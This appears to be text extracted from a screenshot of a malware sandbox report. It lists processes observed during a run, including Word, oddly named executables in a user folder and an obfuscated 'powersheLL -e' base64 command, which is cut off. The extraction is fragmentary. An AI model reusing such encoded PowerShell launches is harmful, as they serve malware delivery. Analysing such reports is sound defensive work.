 d50d98dcc8b7043cb5c38c3de36a2ad62b293704e3cf23b0cd7450174df53fee
Sign i
Activity Summary
Download Artifacts
Full Reports
Help
C:\Windows\SysWOW64\usbui\catsrvps.exe
C:\Windows\System32\WindowsPowerShell\v1.0\powersheLL.exe
c:\program files\microsoft office\root\office16\winword.exe
c:\users\aetadzjz\337.exe
c:\users\aetadzjz\appdata\local\ifsutilx\napmontr.exe
c:\windows\system32\svchost.exe
c:\windows\system32\wbem\wmiprvse.exe
c:\windows\system32\windowspowershell\v1.0\powershell.exe
powersheLL -e
JABsAGkAZQBjAGgAcgBvAHUAaAB3AHUAdwA9ACcAdgB1AGEAYwBkAG8AdQB2AGMAaQBvAHgAaABhAG8AbAAnADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0.
"C:\Program Files\Microsoft Office\Office16\MsoSync.exe"
powersheLL -e
JABsAGkAZQBjAGgAcgBvAHUAaAB3AHUAdwA9ACcAdgB1AGEAYwBkAG8AdQB2AGMAaQBvAHgAaABhAG8AbAAnADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0.
C:\Windows\system32\wbem\wmiprvse.exe -Embedding
\??\C:\Windows\system32\conhost.exe -1014923412-2104948829-841746476-1259653650-1313063182-1401860941-1761335366-251467480
\??\C:\Windows\system32\conhost.exe -10303145841294489762198577430012877931766494277391281906806976853333119152930​2